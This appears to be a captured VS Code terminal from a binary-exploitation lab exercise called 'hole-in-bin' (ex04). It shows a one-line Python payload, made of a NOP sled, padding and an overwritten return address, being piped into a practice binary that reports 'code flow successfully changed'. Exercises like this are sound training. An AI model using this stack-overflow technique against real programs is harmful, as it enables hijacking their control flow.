 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS ··
user@hole-in-bin:/opt/hole-in-bin/ex04$ payload=$(python
-c 'import struct, base64; buffer_size = 76; nop_sled = b
"\x90" * 16; target_address = 0x080483f4; payload = nop_s
led + b"A" * (buffer_size - len(nop_sled)) + struct.pack(
"<I", target_address); encoded_payload = base64.b64encode
(payload).decode("ascii"); print(encoded_payload)')
user@hole-in-bin:/opt/hole-in-bin/ex04$ export PAYLOAD=$(
echo $payload | base64 --decode)
user@hole-in-bin:/opt/hole-in-bin/ex04$ echo -e $PAYLOAD
| ./bin
code flow successfully changed
Segmentation fault
user@hole-in-bin:/opt/hole-in-bin/ex04$